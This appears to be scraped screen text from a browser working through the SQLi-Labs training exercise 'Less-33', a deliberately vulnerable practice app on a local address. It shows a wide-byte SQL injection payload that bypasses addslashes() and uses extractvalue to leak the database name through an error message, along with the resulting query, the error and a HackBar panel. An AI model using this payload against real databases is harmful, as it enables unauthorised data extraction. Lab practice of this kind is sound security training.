 Less-32 **Bypass addslashes()**
文心一言
我的订阅
kRYST4L英雄联盟直播_kRYST4
192.168.2.48/sqli/Less-33/?id=1%df%27%20and%20(extractvalue(1,concat(0x7e,(select%20database()),0x7e)))--%20-
火狐官方站点 新手上路 常用网址 JD 京东商城 文心一言 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1�\' and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -' LIMIT 0,1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy\WWW\sqli\Less-33\index.php
on line 41
XPATH syntax error: '~security~'
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 1�\' and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.48/sqli/Less-33/?id=1%df' and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All